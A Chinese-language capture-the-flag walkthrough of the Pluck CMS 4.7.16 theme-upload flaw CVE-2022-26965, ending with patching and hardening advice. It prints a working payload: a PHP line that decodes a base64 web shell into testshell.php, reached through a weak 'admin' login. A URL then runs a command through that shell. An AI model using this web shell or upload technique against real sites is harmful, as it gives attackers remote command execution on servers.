利用cms主题构造木马(CVE-2022-26965)

简介

CVE-2022-26965是Pluck CMS 4.7.16版本存在一个远程shell上传执行漏洞。

攻击者可利用此漏洞通过构造恶意的主题包进行上传并执行,未经授权访问服务器,造成潜在的安全隐患。

过程

1.打开环境,查看源码,发现login.php

2.进入查看,登陆页面,弱口令admin进行登录,全英文界面,可以翻译的哈

3.找到上传cms主题界面

4.去github下载相对应的版本主题,随便下载一个就行

https://github.com/billcreswell/redline-theme

5.下载完成之后将文件里面的info.php里面的内容修改为下面的代码

<?phpfile_put_contents('testshell.php',base64_decode('PD9waHAgc3lzdGVtKCRfR0VUWzFdKTs/Pg=='));?>解释:使用file_put_contents函数将经过Base64解码后的字符串写入一个名为testshell.php的文件。

6.修改好的文件进行上传

文件上传成功。

7.连接



http://eci-2ze33y4rj8565dqp15iy.cloudeci1.ichunqiu.com/testshell.php?1=cat%20/flag

成功。

解决方案

这个漏洞的解决方案是升级Pluck CMS到最新版本或打上已知的修补程序。

攻击者利用该漏洞一般会执行一些恶意代码,包括上传一些特定的主题包,然后执行一些远程命令,从而获取服务器的控制权限,因此升级或打上修补程序是解决该漏洞最直接有效的方法。

除此之外,管理员还可以通过限制主题包的上传权限、对服务器进行安全扫描和加固等措施来提高系统的安全性。